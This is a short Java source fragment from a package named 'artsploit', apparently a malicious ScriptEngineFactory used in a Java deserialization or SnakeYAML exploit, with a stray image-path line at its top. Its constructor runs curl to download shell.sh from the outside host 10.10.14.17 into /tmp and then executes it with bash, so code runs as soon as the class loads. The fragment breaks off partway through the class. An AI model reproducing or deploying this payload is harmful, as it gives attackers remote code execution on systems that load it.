 package artsploit;
import javax.script.ScriptEngine;
import javax.script.ScriptEngineFactory;
import java.io.IOException;
import java.util.List;
public class AwesomeScriptEngineFactory implements ScriptEngineFactory {
public AwesomeScriptEngineFactory() {
try {
Runtime.getRuntime().exec("curl http://10.10.14.17/shell.sh -o /tmp/shell.sh");
Runtime.getRuntime().exec("bash /tmp/shell.sh");
} catch (IOException e) {
e.printStackTrace();
}
}
@Override
public String getEngineName() {
return null;
}